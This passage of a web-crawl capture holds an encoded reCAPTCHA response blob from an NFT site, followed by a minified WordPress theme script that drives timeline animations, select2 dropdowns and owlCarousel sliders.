OLwpzDnTHCucKLJ8KSw5PCkxHDlcKQwrzDj0zCmQ9owpUzwrsUP3PCk8Oyw6fDtsODUMOeEgHDjMOYQRQvw5gMajfDkA/Cs3w/MMK5RnTDrGzCvcKpwrXCtsKaanQfwqvDqMKEwqQ9w6c/[base64]/DmHfCv8OJCw7CqRvDq8KxwqZXS3RiEj7CncOwWMKcScKfCMKfw7wDw6bDp8KqNcKNwpZsFMKKAivDm2RPwpzCicKCw7cBwoHDvMO7woMgIcKiUcKTE8OlRMOuATfDpwJbw6Zmwo/DohtVw6vCmMKcwqbDizUOc8O3w5k+Yngqw5tHw6JKKcKpSsKQw5vDmhQ2XMK8MWTCoDY+w4FTGFDClcKuwpQpwofDvsKxPF0VwoZPcUpxwqwBNsOQwr00VsOuworCulpewrnDs8K/[base64]/w5/DicOjRMOiwrogEMKdZ0zCs8OHw4PCp0zClxJBw4rCp8OSw4EkWnVGDsKMLz3CjwPDnnU4wonCicOLw4/DpCDDk3JAADkWWcKpwpsJB8KFw4kEwoUDO8OYw4zDkcOxw5how7/DhFgSET/DtcODw45xbsKvwr7DsMKdw7zDnDoSwoxAagckZFY8w4dowrl1w5EcGsO3EcO8w6rDrBtfGcOGwpjCiMO1GQJcwofCoHjDlGfDiwzCt8K9cydpG8OqF8Odw6hww4HCi1zCiMOiw6jCsMOcw4ooUzBYbcOjWCPCt8OfPg4fw5cjwrzDtcObw7fCmsOJwr/CvGpzw4nDosOgwotYw6fCnyRqwqLDtcKJwpBTwpUyAMKZBcOtw47DiEFfXC96wpvDqsK1wobCqWrDtE7DvxPCuGPDmzfDuEoawpouWDHCh8Ktw67CrcKQwrBMHhPCk8K2w7fDmV5MdcKqw4PDpiYAwrx4Jwgtwph5H2jDgnUtw58kF39MwqvCoFwzwpZFPsK/aUTDuHPCmcKNw4LDlcKBK8KOwpU/wp3CmMKVwq5LHcO8wqbDmsKIFcKvWTzDkcOOMizDmU5DB8Kjwp7Dn8OoEMKXU8KwwrvCr2bDpz/DhhTDvgDCt8KdEBAMw5Zkw4nCv8KnHynCuXfCm3QGw5/CmMKoaMKhwqESw599wqzCncKPT8KqCh/CocKWwoHDiiPChm3DssKcw5xgGMKeVF0EQsKVO8KfUsKDM0gCJcK3woZ1DXXClsKbYcK1w59BwpMuaDFTw5JGwpjDv8Kvf8KzwrI9w53DmsO6wqTDvUUIWMKLw63DnWjDgMOLw7NNwp5/wrrCmcOSw67CuS9lw4hDwrVMwoDCgCLDnzhmfn9HOcKzwqYVa8Ojw7TDtEHDpMOewqJRecK7ZEnCvsO1GxIXEwcWwpknw4ZfNB/DpcOkUmXDjMKsFgI4wr9lJ8O0w4TCsXvCt0XCj3bDtcKcwoXDvsO9XsKPE3rDmy4Rw7YJU8OVw5sdw5RQBsO+DzPDo8KxXcOaw43DuMKhAElHE8Oiwo/DjFIvwrnCtxnDmsKvEsO8SQvDvijCpgfDtcOFAETDhDZpwqZRCWBUBcOEw4dCJcKIw7nDukPCp3LDlMKzwqfCpS5rw6jCvApXD8KCwqrDpAXDnhNtw7LDiQEQwqHCgMKyaMOPbMO0w7DCqltlVQjDu2Rxw6t2cy3CqRUcwo/CqsK9REcDwoMUw6t1wo0sw5gIcMOOdsODwoBqwoMrHFjDllt9O8O/wo/DrTtew4dvwoPDksOmPMKrPcOfKHsgwrEUwo/Cs8OsUcK/[base64]/DnHnCqxQSGcK8HMOtHWzCisOTfCkod8O1A2NKPh3DicOUwqrDg1zDuMKww4Faw7MjwqcBwqg5f1fCisOsHsKaEMKnKcKgX8KFw6chw4lHRz4AfFM3w5zDlE7DjXhFwrTCrMOvdw49PEzDl8OMBClYIsK/[base64]/DkMOyEB9SEAPDlMOvw6E/TDTDhhQZDCIqGMOxSADCscKtwrA8ej1IfRbCvcO+NMKFQcK9wprDi8KjCFbDojPDhF8FwrDDkcOELDrCpCQGOn3DhSI/w5oiOsOPPxTDhzTDh8KWBEQ0DFrClg4zw5EeYkQkwoYHwrg2cnjDrMO6wrDCpFcjcsOUOsKwVcOze1AWC8KPAMKJwrsPw4DCrA5zNxbDrAc4MsOQJnxmOQ0mHU4aBAzCvxfDhnLDjAcJwr4ow4N7Q8O2L2UuDMKbwqjCl8Odw73CmFZWw4w5bMK/Z8OCZEnDn10Cw6tuITbDlgnCnsO0wqPCnH9fdBbDsx1CeMOiwpBYADhmZz1PTz5/MXTCt2fCiMK2KzDDjg3CnDfCrADCpQLDgzjCgz7DtsOGMcKxN2LDtcOCT2sMDRpSSiLCm21vdAxJcMOYw5bDoMOEV8OOY8OGK8KJYDBTfmkmw7PCksOvJF5Hwo/Dn0fCq8OIw6XDmnjCvmo7w5pmwp4FIcKxw4bDhncqw5bDlWXChsOdcsOuw61/[base64]/[base64]/DlsOqwoLCv1fDj8Oaw5PDkcOmw4Q5X8OSFsO3MsOVAcK2woYJM8OieVwDw7/DrhZuw6UfwqPDhUDDrcOKWsOPOTnDr8Ofw6PDigdDwps6NxYTw4IAAMKhPMOCw4U2IRp2w5lFORnCvEx4MMOgcREWUsKUw5XDqCJmeMKHXMKIEcOiOAPCtHfDhcOFw5/CtMKKw7LCpcO5F8KAwqEYEMKnw7IBwrbCiDhKwpVpw6jClQnDrT8kIMOtEsOWe3Zjwqsmd8KBVsOFQQR4FHfCvibDsnXDgBrDscK9NsOlwpfCuFB6wqcaH8KAAy/DvMOFw5ZTOF1Bw5dEw6R8U8KpwpAaLDfCiQc5wphNwpM7TTwSw6nDjcKTdH/Crz/Cq8KCf8K5GsKIPVRYccKgw7/CtMKpwoxbQsKQw68RVjYAXi7DlcKPw7Ziwq8pOcKJw6saKhlaIlnDqBdywqzCjcKcw57DmXxfw7geNBjCjcOdGGBywrnCgsKEUyptMmbDk8Ogw7Qxw6fDlsK3CXc1wrtHTsOHB8KhTCbDqS1Vw5RDw6vCtsK6CsKddR0wwq/Cjl5vw6LDv8OpwpHCoUIkYhDCvsKxw4h8U3VIJMKELQB0w59IwoMiRlTDpMOlMMOUwqdvw7IAwrg6w4wUwpMww7LCrnTCj297P8OmPTUOY8O0G8OoIB/Crw9SHUteZiElCMOtwrZiw5ZZwobCg8O6fMKtLsOBwpnDmsO5fBfDiMK7wrvDojgIwrhvw4nCs8K2H8KuLsO+bCp8wo4zTcOjTSw8wqLDv0HDvHI5wpxYHgbDk8KxG2NOEj3DosKVwrsHD8OVwozCgsOUwp/DlBEaBWvCtMKkw6HCg3Atw5DDkMOhwrB0w7jDiMK8wpDClcKeczcIwpzCkGXDqHMfw7jCtMK7woJsJ8KRw5gPBsKmw7ZfbcOew6TDtsKnZsOwRsK1wpLCixnDp8OGw4k3OMO0NcK/[base64]/CiyrChyLDs8KVEBEiwo1wQXAgwr/Dr3UeOhbCncKfIsK/[base64]/dCIsw6lhDn4TcQHDh8KuwpdYS0lIXW8PwofCkULDi1nDmw/CtSLDrcK8SxYWwo/DjlJBw7PCv8OdCnHDq8KVbsKtwqpOQcK+w4R6LDjDhGvDlyzDkklxwotTw4E/d8Kpw689wqp/FUYFw6fCiWrDsR8Iwr9XPijDhsOMYA1awoM0d8O8dMOMwrvDrcKdWUtPwqE/woZ8K8OAw48wBMOhw4VUNcK5wpNCRMOWwqkNPsKGGsOxBcKhK8OzdsORPzfDpsKpw6BUwprCoB/ClyfCvsKawpALVXQwIXfCmsOJwpzDtDvClcKRTsK1Mw46ZsKqwp4DHsOAwrUkQcOtwpdvdsOHKMOWw4gPL8K5WsOvwpvCrWt2wpIoSHvCvW/DisKFwq3DrlIBJBjDmMOiwowJw5bCksObw5TCunfClDc3HAMEI8ODwrhfPsOFw7vCosOae8KHOcKowq9nwq/[base64]/CuGhieEZ4L1TCgsKrwq9Dw7h2wpckCsKjKsKNwpjDhhbDiDYPw7MINzrCv8OXwrJadBluI8KPw4gzccOeE1Zrw79BwrA7NHrCgsO+w4DCssK6JDNew5jDqcKlwo/DhybDkWjDrFPDpMKQwpJ0w5lnw7TDmTXDnSsTw6kBUALDrsKrFS7DtsKHIj3CisKXScKgbE/DgMKUw7PDmE4YLcO6w63DuwA2w58FwqXDjSw9w68acw5cW8OmwpV/w740w7QOD1Vzw5EpwpZkZX8KAcOBw4bDvkRuw6lAWRYxcFPDgsKqw7F2XcOBbcOTBcOZA8KSwp7CiCgPw4vCncORHsKMw6hrKMOsVl58Ikxvw79kw6FCEMOvdGjDsQBWMsOhwonCisKWw6oDKTzDtcOJXGR9IcKIwqrCkMKawpnCncOaw5LCosOUw7/Cgw1eY8Kfw4ozVXxWw6rDngDCvsORwojDkcK4eMOgwoXDqMK2wrjCsRhcwq8CXcO1wpVewoJCw6DDssOTCGHDlk7CgQBKwoAVP8OfwpPDvsKULMO5wpfCvsK4w7FDMirDksKEwrnCncO/RWfDiHNwwqTDoAhmw7PCpnXCtHtgfFZTZMOTIns5QlDDjWLCq8OkwoDChMOdWkvCnRLCuEg7DBrCiMOQwqpTwophw61/[base64]/[base64]/[base64]/VldTW3rCoMOlX8KiwrseOMKfwq5RwppQwrpSZcKLwobCg8O0wqsuJ8KCYsOuQUrDmMK/wq/DgMKewqPCjHZHCsKfwobCtH8Rw6PDvcOxMMOhw7zCuMOISG0Xw6fCjiUvwp/CjsKsY0oVUcKjdT7DusOVwpzDkgAHOcKyCjzDk8OsaBsMX8O7I0tAw7XCgUs+w4dLACrDj8KoworDkMOYw4DDm8Oaa8OLw63Ci8KOCMO/w7vDt8KmwpnCsVgwG8OCwojCu8Opw4M+PWQHasOywp3DlR53w4d+w6HCqX13wrrCgE/CmcKmw7HDvMOPwoPCn8K+c8OVBsKqXcODw7NuwpZpwrBVw7PCjsKBwpMuZsKKTGjCuHrCgRvDscK9w4PCpnLCjcKkdC5pdSbCvxLCksOyHcOmbHPCvcK4BnwxV8O1e0DCssK0MMOHwrZCQWdMw7/CtMOywqXDghhtw5nDjsKIaMKnJcOldgHDlFUwUgTDiEbClCXDv3AMwrRTYsO9w5dCUsO+S8KJX8O4wrhhDgjDlMKnw6RXPMOfwqJCwr7Cvxh1w6/DojZNTnxEKhnCj8K6w4hYwqfDtMOLw5l+w4DDnHstw4QGV8KiYsOSbMKDwojCscOcCRrDlEwywpsJwog9wrQ5w797G8OAw7/CiBcwPsOqB0TDncK+MHHDkW9+PWTDrSvDllbDqMK2wrpOwpIOPinDvBsGwoTCgcOFw5F7TMOpUyrDiGDDscOvw75DacOlwrstU8OIwo/Dp8K3wrnDv8Kvwotvw4ouUcOiwplSwp/CsAAbBMO1wrPDiDlCwpDCr8OjNDEcw75KwrbCnsKWwrUafMK1wqRGw7nDtMO2McODH8OTw4BOBibDuMKrw4k9MEjDpG/Csno1w5jCgRUCwrXCrcKwF8KlLhUnwqjDmcO2GWnDqcKCG0XDihbDqCrCszAxU8ORAMK8bMO1wpRjw7dBw6HDmsKzwqrDoj/CmcOtw6UPw4vDhgLDgglzaA4AR2fCr8KbwrRfIsO/wrYKwp1WwpNYesOmw6/CtMORQgouLcOuwpx1w4LCrQUfKMKvezzCusOxK8OxZMOAw6hnw7ZgZMKAI8KZG8Oxw7vDq8KOwpTDnMOAAWrCh8Kqwrp5w5zDqldHwohEwrXDpC8DwpPCvVRIwozDq8KYLAomAcKsw6hrFQnDo0/CgMKYwrEiwozCjnzDq8Kdw7A1YEMrwp4Cw6rCp8KOQcKAwqzDgcK+w5cQwoLCh8OQwrMbdMO+wpgpwpDCrCUBSg8pw5HDlFoRw7HCl8KbKcOHwopmK8OVacOmwrYkwpTDg8OPwqbDoR/DjSPDjSTDjw7ClcO2WEbDqsOfw75vZXPDvz/[base64]/Cg3ElHsOew7zDhDjDtWxPEcOvBUTDlnXDhcOyd8OWw7XDnktwQ8OiMMKBw79Tw53DsivCujk0wrDDs8KccMK4PsOzw7A5wp1KWMKFEiAGw4BmNx/DhsOrw7xXG8OWwrHDnFtJL8ONwrTDssOvw7nDgnQ6dMKRL8Kkwq8jI2AYw5kRwpTDqMK3w7Y2Dz/Cny3DkcKFw6tTwp9dw6PCgiRSD8O/SEhdwprDoAnDqMOXw7QRwp3CqsOuf3J1aMKfwqHDpMKXYMOrw69awpt0woJBasObw7PDkMKMw4HDmMO3wrYlXcOEGV3CtTJCwr4+w59qC8K2JDwkHwrCvMKnWgBXPXp/[base64]/L8OdBsOlwqYEwrw+FGEpCTZBw6zCh0jCiMKkfxLDgVPCsWUJZ2HDki8dIsK8bMOEH3jChHjDsMK/wrwhwrUPCDjCgMKqw5QxKVbCgBLDmFp5CsOxw7jDvTpCw6bCocOsZENzw6vCvsO6D3nCvG0Xw6N+e8KQXMKhw5bDvnPDgMKrw6DCh8K8wqNuXsOQwpDCkDkPw57Dq8OzfDHCkTAeAzzCvnXDm8O7w5VMATvDoG7Dk8OfwrAEwoXCll7CkTklwrfCgjrCl8OuE1oAOm/CmX3Dv8OZwqbCoMK3MCvCmyjDq8K7U8OGwp3DgS5cw59OC8KiVVRBfcKxwot9w7TCizxsYMKTWktgw4XDqsKSwp/DnsKCwqLCjsO3w5spC8Kgwq13wq/[base64]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[base64]/wr0UYW/CkD/DpSTChsKRDsK/w6wjfMK3F8KMSMOATHtAE8O6NEleFRLCuA/Dmjw2cMOHw6LDpsKswrIRCnTDt1I8wrXDlR3ChFZ+wq7DnsObPznDgm/Cl8O9JmbDqX/CtcO0EcOSRsK4w67DpsKGwqUWw5nCr8OdXg/CmxzCgULCvU1pw5vDuVIlbXEVJcKXf8Krw7nDvMKDWMOuw40dJsOew67DhcKEw6vDnMK5w53CgCLChwjClFl+InzCgjvCvCDCm8OjI8KMXk48JyjDh8OzCWPDgMOYw5PDqsOjHTY9wrHDsS3DqsO/wq08w4VpA8KZEcOnTMKWHjjDl3XCgsO6IH5CwrRSwqVWw4bDlF0fPVEPLsKow6ccSXLDnsKSe8OlKcKVwoAcw53CtibDmWLCl3rCg8KQM8KLWlE6KW9hRcKvS8ONG8OGZGI1w5LDtWrDr8O7BsKAwq7ChcOuwqhMfMKnwo/CkzXCqcKDwonCqg5/wq8DwqvCgsKnw7bCh3rDmjsgwrnCjcKnw4ZGwrnDvjccwpDChm8DEsKyLcKtw6cww7N0w77CmMOOOCV9w7AVw5XCgWfDtnnDgGPDv3wDw6lyasKcdUfDpCIDYWAxGsKCw4PCtThTw63DmMO+w7rDkFN2K3sLwr/[base64]/DigLCpxgMw5HCsAHDtTrDp8KUVFgjw6/DhxHDiGbClMKOVxQVecKpw6hHEUjDmsKiw7bDn8K2SMOqwoUsfwImEQnCpz3Dg8OSEMKXL0/CsWxnQ8KGwpNxw7N8wqXCnsOuwprCmcKGE8OnPQzDk8Omw4rCgFFaw6gtDMKzwqVJWsOQbGDDsEzDoSMbEMOmVVbDqsOtwrLCvSrCoj3CvcKPGGccwr7DgynCq1DDtzZ2AMOXZMOoLR3CpcKowqDCucK/ex/DgmAeVcKWSMKQwrUhw7TChcKHb8KOw6bCvXDDoSPCmTIJWMKZCDQkw4TDhglMccKlwprCl3bCrjoewoApwrs5IhLCmF7Dhl/DkxLDtlzCixXCtcOswpA9w6REw4TCrmBBwq11wpDCmFrCgcK8w77DmcK2YMOcw6dNVht0wonCkcOZw78kw5PCssKhECvDuxbDnEjCnMOgN8OMw5Bnw5R8wrtvw6E9w5lRw5rDs8KxS8OWwrjDrsKfccKZZ8K5O8KzK8Olw7bCoi8Mw7wYw4ATwq/Do2rDuUTClRPDpXLDmBzCnBEGf3EEwpvCpwrDjcKtDxVGLgXDpMKhQyfDs2XDmg3CmMKOw4TDqcK0C2TDjDMBwqw9w7NEwq9hwoBwQsKKPGZ4Hw/[base64]/ClhYCwpEwwqoEw4/DnA8HQ8OOwqzCrMOuTVYVSMKww7R/woDCmHohwpjChsOuwqTCucKEwo7Co8OpN8KrwrlcwocjwqJFwq3CmDUIw67CugLCtGzDuxIOMcOcwotww7MDE8OiwpfDmMKDdx3ChT5qW1nCq8KfHsKfwp/CkzbCkmRQVcKOw7N/[base64]/CpWvDi8OAYBxjImFew4p1G3/Ci8KzV8OswrXDiQjDjsKewr/DtMOQwprDsQXDmsKzcmLDr8K7wojDlsKhw5zDg8O9HDPCoG/CkcOCw73CkMOSH8K/w57DshkfIgIBR8OocEVKEsO1AMOwClhXwp/CrcO9dcOVUVwcwofDnkxSwr4cA8KpwoPCpHYfw6AnDsOxw4bCp8OHw5TCk8KRCMKmZRlKBy/[base64]/OSY9UsOXw4DDrTjDncOrUcKCZcOfOcKPwoJ+YQRuVDgsUQFtw7nDokYjPw5Tw7oywowaw47CiBxuVAJiAknCvcKfw6N2XTYeGcOQwpDDqDjDu8OYIGvDnRFzPx59wofCjgsSwosVa2fCtsO/wpfCsDPDnTTCkmtew5/Cg8Kewoc0w7BMPnrCo8Kiw5vDqcOSf8KeKMKKwohgw4YWTFnDlcOcwoLDlQsEdyvCuMO6acO3w7x/wpjDumtlP8KJGcKZchDCsEgaOlnDiGvCucOzw4oVRMKJesKSw585CsKBIsK/[base64]/wp/CiMOoUsOXwq7DmzvDkn0hVcOiwpnDicOyYsKyw4ROw4c8BGzDrMKEGR1ofyDCnnjDn8KIw4jCnsK9w6TCtsOodcKVwrfDswnDgxHDg0kSwrXDjcO5esK/[base64]/[base64]/DqALDgG/CscO3wodiHA7CrjI/w6thw59lwoYfOsObUiF2w67CksKWw6TCsj3DkSPCvn7CuFbCux8gb8OLAntoDMKqwpvDoiETw7zCojTDi8KIDcK6KVDDlMK2w6TCmX/DiAE5w6TClRlTbEdSwoMMEsOrRsKJw4PCtFvCrmbCn8KCUMKbNQpPfwEuw4PDs8KHw4rCjUNFASzDvxoeIMOsWDgkRjfDiEzDiQ8Rwoplw5cpSMOtw6Vtw4MPw649VMOlCU0KGA7Do2/CrTE1dCEiRBbDjsKcw6wYw4DDocOfw5NzwonCtMK2PBtYwo/[base64]/VMK/JsKowp3Dn2BnaEZyBsKDcMKZI8K0wqbCjMKMw7IBw7pMw7bClwgjw4/CjlzCl3TCn1rDpUEkw6bDmMK9PsKbwrRWaBt5wpjCssOgClvCojNuwq8ewrRMMsObJ0oybMOpBFvDq0dzwpIuw5DDrcKoT8OGM8OEwq0qw5DClMOhccKIb8KgUsO5BUU/wqzChMKMNyDChkDDvcObUl8EVWoUGBnCu8OzJ8Onwod0CMKfw6IdG3DCngjCrlbCo2fCscOKfEbDucOIMcKlw6QoZ8K1PQ/[base64]/DlA8PacK4w5HClcK2M0nDsmbDvsOawobCpsKpf8Oyw4fCpB3Ct8Kiw61+wpQXExLDizYbwrxzwpJAP3NrwrrCjsO3ScOETnfChHY1wqPDj8Oiw5/Cpm1+w7XDmcKvd8K8VBJkRBjDjXkhJ8KEwrvDp2gYLUI6dSLCiUbDlA0PwqYyAETClBTDjkB9IMOHw5HCnkPDmsOtEVp2wrhvYVsdw73DnsOhw6EowqwLw6JnwoLDmRU7WnvCoG0/QsK9HMK3wr/DnzHCs2vCpmAPccKtw6dRLyXCiMO0woDCniTCscO+w4fDsWkjGGLDtgXDg8KPwp95w4rCo19+wqvDqGkqw4TDo2AhMsOea8KkLsKEwrx7w7fDmMO3C37DhTnDgDTDlWzCt1/DlkjCmxbClMKBG8KMHsK4M8KCRnLCiGVgw6vCmTcNHmxCJQbDqz7Cij3DssOMQlByw6d5wp5FwoTDh8O1cRw0wrbCvsOhwrTDosK+wpvDqMOUZXXCjDkNKMKXworDrEcTw6peaDfCoyRpw53Dj8KJfjXDu8KoZsOCw7zDmQgwHcO5wr7DoxQZMsOwwpUJwpdrw7/Dg1fDrwMITsOHw4skwrMaw7QUPcKwcRTChcKQw4pJaMKTSMK0d0vDr8KSAR8Ew5Biw53DvMOIBSrCtcKQU8OzXcKtPsOHasOna8Oyw4zChlZqwplZJMKrFMKGwrx6w7V8VMOFaMKYJcO/[base64]/CvsOVan0twrPDi8Ktw79CKmAKw4rDv3TCu8OBwp1+SMKZaMKgwpjCsnzDusOBw5puwq0FWcKsw4USSMK3woHCv8Kjwq/Csm/Ds8KnwqlZwoVbwodRWsOCw616wq7CnA9eBUzDnMORw5k+QSYfw5fDhj7CmcKtw7snw6TDpxfDgwNKZ2DDtW7DhkcHLmzDvQzCjcOCwqnDn8KAw78KG8OiXcObwpHDoCrCuUbCnRzDgB/Cu37CtMOowqNowoJyw5l3YCXCvMOjwp3DosKHw6bCm3vDvcKgw7hNMzM3wpl7w5YdSxrCrcOZw7Aaw5h4KybDlsKrecKfc1wnwqZeNlbChsKcwobDoMOYV3vCmVnCm8OzfMKeLsKuw5XCmMKQA158woLCm8KWEsK/[base64]/DmBfDtsOEwo/[base64]/wqnDqsKPbcOhwrbCoBTDqzxvegPChA0MQV9hwpLCk8KDd8Kyw7YvwqrCinnCkMKCLB/[base64]/w6PCvsOHfiNqG8Kbwq1Ow6rCgn1/[base64]/[base64]/CgsOHUsKecHs9wr9GasOcw5NUI8K0LMKSw6o\\u003d\x22],null,[\x22conf\x22,null,\x226LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://nftcrypto.io:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ngP6D/gPVReRfGGcG5NQQhuwrMyjVgbI1XUIc4+kS+8\\u003d\x22,1,0,null,1,1768981500223,0,0,[220,187,229,110,126],null,[4,95,162,66,127],\x22RC-ZKdoYsmENsY27A\x22,null,null,null,null,null,\x220dAFcWeA7V8_MeN85eAAKm8LxcDCp3Md1bg6H_4GPuKU72737m76TF5u8_znvKdl2ingNGMliCpO3NtXV5pPeJ1rLjDRcTPh7rQQ\x22,1769064299871]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1718779958
body_size: 1656
content:
jQuery(document).ready(function($){var timelineBlocks=$('.cd-timeline-block'),offset=0.8;hideBlocks(timelineBlocks,offset);$(window).on('scroll',function(){(!window.requestAnimationFrame)?setTimeout(function(){showBlocks(timelineBlocks,offset)},100):window.requestAnimationFrame(function(){showBlocks(timelineBlocks,offset)})});function hideBlocks(blocks,offset){blocks.each(function(){($(this).offset().top>$(window).scrollTop()+$(window).height()*offset)&&$(this).find('.cd-timeline-img, .cd-timeline-content, .cd-date, .timeline_item_title, .timeline_item_content').addClass('is-hidden')})}
function showBlocks(blocks,offset){blocks.each(function(){($(this).offset().top<=$(window).scrollTop()+$(window).height()*offset&&$(this).find('.cd-timeline-img').hasClass('is-hidden'))&&$(this).find('.cd-timeline-img, .cd-timeline-content, .cd-date, .timeline_item_title, .timeline_item_content').removeClass('is-hidden').addClass('bounce-in')})}});jQuery('.select-car-type').select2();jQuery('.select-car-category').select2();if(jQuery("#grid").length){(function(){function init(){var speed=300,easing=mina.backout;[].slice.call(document.querySelectorAll('#grid a')).forEach(function(el){var s=Snap(el.querySelector('svg')),path=s.select('path'),pathConfig={from:path.attr('d'),to:el.getAttribute('data-path-hover')};el.addEventListener('mouseenter',function(){path.animate({'path':pathConfig.to},speed,easing)});el.addEventListener('mouseleave',function(){path.animate({'path':pathConfig.from},speed,easing)})})}
init()})()}(function($){'use strict';jQuery(document).ready(function(){if(jQuery(".testimonials-container").length){jQuery(".testimonials-container").owlCarousel({navigation:!1,pagination:!0,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery(".members-container").length){jQuery(".members-container").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,singleItem:!0,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery(".testimonials-container-1").length){jQuery(".testimonials-container-1").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery(".testimonials-container-2").length){jQuery(".testimonials-container-2").owlCarousel({navigation:!1,pagination:!0,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery(".testimonials-container-3").length){jQuery(".testimonials-container-3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery(".testimonials02-container").length){jQuery(".testimonials02-container").owlCarousel({navigation:!1,pagination:!0,autoPlay:!1,slideSpeed:700,paginationSpeed:700,singleItem:!0})}
if(jQuery(".mt_tweets_slider").length){jQuery(".mt_tweets_slider").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,singleItem:!0})}
if(jQuery(".mt_members_fancy_slider").length){jQuery(".mt_members_fancy_slider").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery(".clients_container_shortcode-1").length){jQuery(".clients_container_shortcode-1").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
